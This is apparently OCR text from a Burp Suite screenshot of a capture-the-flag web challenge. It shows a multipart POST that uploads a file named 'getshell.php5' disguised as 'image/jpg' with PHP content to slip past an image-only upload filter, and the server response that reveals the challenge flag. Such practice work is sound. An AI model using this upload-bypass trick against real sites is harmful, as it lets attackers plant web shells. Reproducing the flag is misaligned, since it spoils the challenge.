 Go
Cancel
<
>
Target: http://123.206.87.240:8002
?
Request
Raw
Params
Headers
Hex
POST /web9/index.php HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.206.87.240:8002/web9/index.php
Content-Type: Multipart/form-data;
boundary=---------------------------114782935826962
Content-Length: 643
Cookie: hibext_instdsigdipv2=1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------114782935826962
Content-Disposition: form-data; name="file";
filename="getshell.php5"
Content-Type: image/jpg
<?php
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 15 Oct 2018 09:32:36 GMT
Content-Type: text/html
Connection: close
Content-Length: 268
<html>
<body>
<form action="index.php" method="post"
enctype="multipart/form-data">
My name is margin,give me a image file not a php<br>
<br>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
KEY{bb35dc123820e}
0K/s
0.1K/s